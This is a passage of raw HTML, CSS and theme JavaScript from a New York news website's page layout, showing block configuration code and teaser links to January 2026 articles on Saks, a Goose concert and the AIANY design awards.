text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_flex_block_2";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "25469";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "25469";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_57 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/super-400-celebrate-30-years-at-the-cohoes-music-hall"  rel="bookmark" class="td-image-wrap " title="Super 400 Celebrate 30 Years at the Cohoes Music Hall" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/38_BOCSUPER400AQUANETT-768x512-1.webp')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/super-400-celebrate-30-years-at-the-cohoes-music-hall"  rel="bookmark" title="Super 400 Celebrate 30 Years at the Cohoes Music Hall">Super 400 Celebrate 30 Years at the Cohoes Music Hall</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important;padding-right:7px!important;border-style:none!important;justify-content:flex-end!important;text-align:right!important;border-color:#888888!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-30px!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:column;align-items:flex-end}.tdi_58{float:right;clear:none}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img{max-width:300px}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_58 .tdb-logo-text-title{display:none}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo-mainbanner.png" alt="Logo"  title=""  width="300" height="24" /></span></h1></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom absolute_inner_full" >
<style scoped>.tdi_60{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:top}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_62{vertical-align:baseline}}@media(min-width:1141px){.tdi_62{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_14 tdi_63 td-pb-full-cell td-pb-border-top td_block_template_12 td_ajax_preloading_preload td-column-3"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:10px!important}@media(min-width:1141px){.tdi_63{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","category_id":"31","offset":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwiZGlzcGxheSI6Im5vbmUifX0=","td_ajax_filter_type":"","td_ajax_preloading":"preload","td_filter_default_txt":"","mx1_tl":"20","block_template_id":"","header_color":"#dd3333","accent_text_color":"#eeeeee","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_14";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "25469";
block_tdi_63.header_color = "#dd3333";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "4245";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_63 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/saks-appears-to-be-all-set-to-file-chapter-11-bankruptcy"  rel="bookmark" class="td-image-wrap " title="Saks Appears to Be All Set to File Chapter 11 Bankruptcy" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Marc-Metrick-Liz-Rodbell-Jerry-Storch-Richard-Baker-356x220.jpg"   alt="" title="Saks Appears to Be All Set to File Chapter 11 Bankruptcy" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/saks-appears-to-be-all-set-to-file-chapter-11-bankruptcy"  rel="bookmark" title="Saks Appears to Be All Set to File Chapter 11 Bankruptcy">Saks Appears to Be All Set to File Chapter 11 Bankruptcy</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/charles-manning">Charles Manning</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:18:30-05:00" >January 13, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/goose-returns-to-madison-square-garden-with-two-night-stand"  rel="bookmark" class="td-image-wrap " title="Goose Returns to Madison Square Garden With Two-Night Stand" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/goose1-768x960-1-356x220.webp"   alt="" title="Goose Returns to Madison Square Garden With Two-Night Stand" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/goose-returns-to-madison-square-garden-with-two-night-stand"  rel="bookmark" title="Goose Returns to Madison Square Garden With Two-Night Stand">Goose Returns to Madison Square Garden With Two-Night Stand</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/caroline-erskine">Caroline Erskine</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:07:20-05:00" >January 13, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/lord-coe-backs-jamaica-track-with-100k-donation"  rel="bookmark" class="td-image-wrap " title="Lord Coe backs Jamaica track with $100K donation" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2019-01-18-bw-jamaica-defends-oas-vote-cl01_z-356x220.jpg"   alt="" title="Lord Coe backs Jamaica track with $100K donation" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/lord-coe-backs-jamaica-track-with-100k-donation"  rel="bookmark" title="Lord Coe backs Jamaica track with $100K donation">Lord Coe backs Jamaica track with $100K donation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/by-devika-ragoonanan">By Devika Ragoonanan</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:55:17-05:00" >January 13, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/taylor-swift-and-travis-kelce-photographed-together-for-the-first-time-since-chiefs-playoffs-elimination"  rel="bookmark" class="td-image-wrap " title="Taylor Swift and Travis Kelce Photographed Together for the First Time Since Chiefs’ Playoffs Elimination" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/travis-kelce-and-taylor-swift-are-seen-on-november-5-2025-news-photo-1762963317-356x220.pjpeg"   alt="" title="Taylor Swift and Travis Kelce Photographed Together for the First Time Since Chiefs’ Playoffs Elimination" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/taylor-swift-and-travis-kelce-photographed-together-for-the-first-time-since-chiefs-playoffs-elimination"  rel="bookmark" title="Taylor Swift and Travis Kelce Photographed Together for the First Time Since Chiefs’ Playoffs Elimination">Taylor Swift and Travis Kelce Photographed Together for the First Time Since Chiefs’ Playoffs Elimination</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/corinne-sullivan">Corinne Sullivan</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:07:00-05:00" >January 13, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/lake-flato-oda-susan-t-rodriguez-andrew-berman-marvel-mecanoo-and-others-win-2026-aiany-design-awards-2"  rel="bookmark" class="td-image-wrap " title="Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Book-Tower_Photo-Jason-Keen-356x220.jpg"   alt="" title="Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/lake-flato-oda-susan-t-rodriguez-andrew-berman-marvel-mecanoo-and-others-win-2026-aiany-design-awards-2"  rel="bookmark" title="Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards">Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/the-editors">The Editors</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:03:31-05:00" >January 13, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/lake-flato-oda-susan-t-rodriguez-andrew-berman-marvel-mecanoo-and-others-win-2026-aiany-design-awards"  rel="bookmark" class="td-image-wrap " title="Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Amy-Gutmann-Hall_Photo-Jeffrey-Totaro-356x220.jpg"   alt="" title="Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/lake-flato-oda-susan-t-rodriguez-andrew-berman-marvel-mecanoo-and-others-win-2026-aiany-design-awards"  rel="bookmark" title="Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards">Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/the-editors">The Editors</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:03:31-05:00" >January 13, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_53 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_53 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_69{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}@media (min-width:768px){.tdi_75{margin-left:-40px;margin-right:-40px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-30px;margin-right:-30px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_75{margin-left:-15px;margin-right:-15px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_75{margin-bottom:80px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:50px!important}}@media (max-width:767px){.tdi_75{margin-bottom:55px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:10px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_82"   >
<style>.tdi_82{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:15px!important}}@media (max-width:767px){.tdi_82{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_82 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_82 i,.tdi_82 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_82{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_82 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_82 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_83 svg{fill:#666666}.tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-message-box tdi_83 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Featured</p></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_87 td-flb-margin-left td-pb-border-top td_block_template_12 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_87" >
